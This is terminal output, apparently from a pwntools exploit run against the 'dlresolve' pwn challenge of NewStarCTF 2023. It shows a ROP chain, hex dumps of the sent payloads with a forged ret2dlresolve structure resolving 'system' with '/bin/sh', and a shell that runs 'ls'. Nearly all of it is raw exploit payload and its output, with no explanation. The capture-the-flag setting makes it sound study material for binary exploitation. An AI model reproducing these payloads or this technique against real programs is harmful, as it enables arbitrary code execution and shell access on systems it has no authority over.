 walt@linux: ~/share/pwn/newstarctf2023/dlresolve/scr
0x0080:         0x404500 [arg1] rsi = 4211968
0x0088:         0x40115e pop rdi; ret
0x0090:              0x0 [arg0] rdi = 0
0x0098:         0x401064 read
0x00a0:         0x40101a ret
0x00a8:         0x40115e pop rdi; ret
0x00b0: b'\x80E@\x00\x00\x00\x00\x00' b'\x80E@\x00\x00\x00\x00\x00 \x10@\x00\x00\x00\x00\x00\xab\x02\x00\x00\x00\x00\x00\x00'
0x00b8: b' \x10@\x00\x00\x00\x00\x00'
0x00c0: b'\xab\x02\x00\x00\x00\x00\x00\x00'
[DEBUG] Sent 0xc8 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000070  61 61 61 61  61 61 61 61  6b 11 40 00  00 00 00 00  │aaaa│aaaa│k·@·│····│
    00000080  00 45 40 00  00 00 00 00  5e 11 40 00  00 00 00 00  │·E@·│····│^·@·│····│
    00000090  00 00 00 00  00 00 00 00  64 10 40 00  00 00 00 00  │····│····│d·@·│····│
    000000a0  1a 10 40 00  00 00 00 00  5e 11 40 00  00 00 00 00  │··@·│····│^·@·│····│
    000000b0  80 45 40 00  00 00 00 00  20 10 40 00  00 00 00 00  │·E@·│····│ ·@·│····│
    000000c0  ab 02 00 00  00 00 00 00                            │····│····│
    000000c8
pause
[DEBUG] Sent 0x97 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  00 47 40 00  00 00 00 00  07 00 00 00  bb 02 00 00  │·G@·│····│····│····│
    00000030  00 00 00 00  00 00 00 00  6f 61 61 61  70 61 61 61  │····│····│oaaa│paaa│
    00000040  71 61 61 61  72 61 61 61  73 61 61 61  74 61 61 61  │qaaa│raaa│saaa│taaa│
    00000050  38 41 00 00  12 00 00 00  00 00 00 00  00 00 00 00  │8A··│····│····│····│
    00000060  00 00 00 00  00 00 00 00  62 61 61 62  63 61 61 62  │····│····│baab│caab│
    00000070  64 61 61 62  65 61 61 62  66 61 61 62  67 61 61 62  │daab│eaab│faab│gaab│
    00000080  2f 62 69 6e  2f 73 68 00  6a 61 61 62  6b 61 61 62  │/bin│/sh·│jaab│kaab│
    00000090  73 79 73 74  65 6d 00                               │syst│em·│
    00000097
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x45 bytes:
    b'1.py  libc-2.31.so  pwn  pwn.id0  pwn.id1  pwn.id2  pwn.nam  pwn.til\n'
1.py  libc-2.31.so  pwn  pwn.id0  pwn.id1  pwn.id2  pwn.nam  pwn.til
$